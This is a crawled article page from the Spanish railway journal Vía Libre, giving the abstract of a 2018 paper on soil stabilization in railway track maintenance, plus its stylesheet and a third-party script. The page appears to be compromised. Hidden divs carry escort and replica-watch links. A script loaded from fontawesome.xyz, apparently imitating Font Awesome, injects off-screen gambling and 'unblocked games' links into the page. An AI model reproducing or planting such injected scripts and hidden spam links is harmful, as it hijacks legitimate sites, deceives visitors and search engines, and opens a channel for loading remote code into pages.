

--- FILE ---
content_type: text/html
request_url: https://tecnica-vialibre.es/ficharticulo.asp?item=193
body_size: 12363
content:
<!DOCTYPE html>
<html lang="en">
<head>



    <meta charset="iso-8859-1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Stabilization techniques in railway track maintenance</title>
    <meta name="description" content="Stabilization techniques in railway track maintenance, Miguel López-Bachiller Fernández, Ángel Sampedro Rodríguez, Jesús Díaz Minguela" />  
    <meta name="keywords" content="Punctuality, stabilizing, recycling, efficiency, quick repair, artículo, Vía libre, técnica, ferrocarril, investigación, tren, ferroviario, ave, alta velocidad, 360, infraestructura, explotación, material rodante, instalaciones, energía, medio ambiente, seguridad, normativa, planificación">
    <meta name="author" content="José Mariano Rodríguez">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
		
    
    <!-- Twiter Card -->
    <meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@RevistaViaLibre" />
	<meta name="twitter:title" content="Stabilization techniques in railway track maintenance" />
	<meta name="twitter:description" content="Stabilizing or recycling soils has been a solution when you have problems with the quality or the behaviour of the built platform. It is an easy way to repair, quick and efficient, and there is in the market enough number of companies that can do this work with a big experience repairing soil platforms.
" />	
	<meta name="twitter:image" content="http://www.tecnica-vialibre.es/images/Fotoarticulos/360AV05_4.3.jpg" />


</head>
<body>
<!-- FUNCIONES JAVASCRIPT GENERALES VÍA LIBRE -->

<script language="JavaScript">

//-- FUNCIONES DE ROLLOVERS

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
	var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
		d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
	var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
	if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

</script>	

<div id="divBoxed" class="container">

    <div class="transparent-bg" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;zoom: 1;"></div>
	
	<div class="row clearfix">
				<div class="col-md-8">
			<a href="http://www.tecnica-vialibre.es/"><img border="0" src="./images/logo_cab00b.jpg" class="img-responsive"></a>
		</div>
		<div class="col-md-3">
			<p class="hidden-xs">&nbsp;</p>
			<nav class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						 <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
					</button>
				</div>	
							
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" >
					<ul class="nav navbar-nav">
						<li><a href="./index.asp">Inicio</a></li>
						<li><a href="./contacto.asp">Contacto</a></li>
						<li class="dropdown">
							 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Idioma<strong class="caret"></strong></a>
							<ul class="dropdown-menu">
								<li>
									<a href="./index.asp">Español</a>
								</li>
								<li>
									<a href="en/index.asp">Inglés</a>
								</li>
								<li>
									<a href="po/index.asp">Portugués</a>
								</li>
							</ul>
						</li>
					</ul>
				</div>

			</nav>
		</div>
		<div class="col-md-1 hidden-xs">
			<p>&nbsp;<br></p>
			<a target=_blank href="http://www.ffe.es"><img border="0" src="./images/LogoFFE.png" alt="Fundación de los Ferrocarriles Españoles" class="img-responsive"></a>
		</div><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70002107-2"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-70002107-2');
		</script>

	</div>
	<div class="row clearfix">
		<div class="col-md-12">
			<img border="0" src="images/banda_cab.jpg" class="img-responsive fotored">
		</div>
	</div>
	<hr>

	<div class="row">
		<div class="col-md-3">
			<div class="row clearfix">
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Categorías</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="articulos.asp?item=cat01" class="menu_prin">Infraestructura e instalaciones</a></p>
					    <p><a href="articulos.asp?item=cat02" class="menu_prin">Explotación y operación</a></p>
					    <p><a href="articulos.asp?item=cat03" class="menu_prin">Material rodante</a></p>
					    <p><a href="articulos.asp?item=cat04" class="menu_prin">Consumo energético y emisiones</a></p>
					    <p><a href="articulos.asp?item=cat05" class="menu_prin">Política y economía del transporte</a></p>
					    <p><a href="articulos.asp?item=cat06" class="menu_prin">Varios</a></p>
					  </div>
					</div>


				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-body">
					 	<br>
						<form method="POST" name="buscar" id="buscar" action="articulos.asp">
							<div class="col-md-10 column center-block">
								<input type="text" name="Bus01" style="width:100%">&nbsp;
							</div>
							<div class="col-md-2 column center-block">
								<p align="center">
								<a href="javascript:document.buscar.submit();"><img border="0" src="images/Buscar.gif" width="26" height="26" class="center-block"></a>
							</div>
						</form>
					  </div>
					</div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/25.js"></script></div>
				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Publicaciones</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="360rav/index.asp" class="menu_prin">360.revista de alta velocidad</a></p>
					    <p><a href="vltecnica/index.asp" class="menu_prin">VL técnica e investigación ferroviaria</a></p>
					    <p><a href="publicaciones.asp" class="menu_prin">Publicaciones técnicas</a></p>
					  </div>
					</div>


				</div>
			</div>
    	</div>
    	
		<div class="col-md-9">
			<div class="row clearfix">
				<div class="col-md-12">
					<div class="row clearfix">
						<div class="col-md-12">
						
							<div class="panel panel-default">
							  <div class="panel-heading">
								<div class="row clearfix">
									<div class="col-md-9">
										<h3 class="panel-title titulo_principal">Ficha del 
										artículo</h3>
									</div>
									<div class="col-md-3" align="right">
										
											<a href="en/ficharticulo_en.asp?item=193" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('veren','','images/engris.png',1)"><img src="images/en.png" alt="English version" name="veren" border="0" ></a>
										
									</div>
								</div>
							  </div>
							  <div class="panel-body" style="min-height: 510px;">

								<p class="titulo_articulo"><b>Stabilization techniques in railway track maintenance</b></p>
								<p><i>28/6/2018</i></p>
								<div id="imgcab" class="hidden-xs" style="float:right;">
									<img src="images/Fotoarticulos/360AV05_4.3.jpg" alt="Stabilization techniques in railway track maintenance" title="Stabilization techniques in railway track maintenance" class="img-thumbnail img_responsive fotored" ></p>
								</div>
								<div align=justify><b>Autor/es:&nbsp;</b>Miguel López-Bachiller Fernández, Ángel Sampedro Rodríguez, Jesús Díaz Minguela</div>
								<br>
								<div id="imgconten" align=justify><p>Stabilizing or recycling soils has been a solution when you have problems with the quality or the behaviour of the built platform. It is an easy way to repair, quick and efficient, and there is in the market enough number of companies that can do this work with a big experience repairing soil platforms.</p>
</div>
								<br>
								<div align=justify><b>Palabras clave:&nbsp;</b>Punctuality, stabilizing, recycling, efficiency, quick repair</div>
								<br>
								<div align=justify><b>Publicación:&nbsp;</b>360.revista de alta velocidad Nº 5 - Junio 2018, pág. 229-235</div>
								<p>&nbsp;</p>
								<a target="_blank"  href="documentos/Articulos/360AV05_4.3.LopezSampedroDiaz.pdf" onClick="_gaq.push(['_trackEvent','descargas', 'Pdfs', 'false']);" style="font-size:12px;">Descargar artículo (pdf) »</a>
								<br>
								

    							<!-- Botones redes sociales -->
    							<hr>
							  	<p align="right">
							  	<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: es_ES</script>
								<script type="IN/Share" data-url="http://www.tecnica-vialibre.es/ficharticulo.asp?item=193"></script>

								
								<a class="twitter-share-button"
								  href="https://twitter.com/share"
								  data-via="RevistaViaLibre"
								  data-text="Stabilization techniques in railway track maintenance">
								  Tweet
								</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</p>
    							<!-- Fin botones redes sociales -->
    							
							  </div>
							</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
		</div>
	</div>
</div>

<div id="divBoxed" class="container">
	<div class="row clearfix">
		<div class="col-md-12 column">
			<div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div>       
 <footer>
        	<br>
          	<div class="col-lg-12" align="center">
               <p style="color:#777777; padding: 0px 0px 0px 10px;">&copy; V&iacute;a Libre - Fundación de los Ferrocarriles Españoles - 2026</p>
            </div>
        </footer>
		</div>
	</div>
</div>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tecnica-vialibre.es/css/style.css
body_size: 3277
content:
body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 1.428571429;
  color: #333333;
  background-image: url('../images/fondoweb.png');
  background-position:  inherit;
  background-repeat: repeat repeat;
  
  opacity: 1;
  transition: 1s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

.transparent-bg {-moz-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px;   background-color: rgb(255, 255, 255); border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px;;}
#divBoxed {position:relative}
#divBoxed {margin-top: 0px; ;;;}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
.titulo_principal  {font-size: 16px; font-family: Trebuchet MS, Arial, Helvetica, sans-serif; font-weight: bold; color: #ffa800; line-height: 20px; padding:3px;}
.titulo_articulo  {font-size: 20px; font-family: Arial Narrow, Helvetica, sans-serif; font-weight: bold; color: #6995c5; line-height: 20px;}
.destacados  {font-size: 11px; font-family: Arial, Helvetica, sans-serif; color: #6995c5; line-height: 1.2;}

.image { display: block; max-width: 100%; height: auto; padding: 5px; margin-right: 10px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgconten img{display: block; height: auto; max-width: 90%; margin: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

#imgcab img{display: block; max-width: 250px; margin-left: 15px; margin-bottom: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#img360 img{display: block; max-width: 180px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.menu_prin  {font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif; font-weight: normal; color: #000066;}
a.menu_prin:link, a.menu_prin:visited   {color: #000066; text-decoration: none;}
a.menu_prin:hover, a.menu_prin:active   {color: #cb4300; text-decoration: none;}

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/25.js
body_size: 203
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
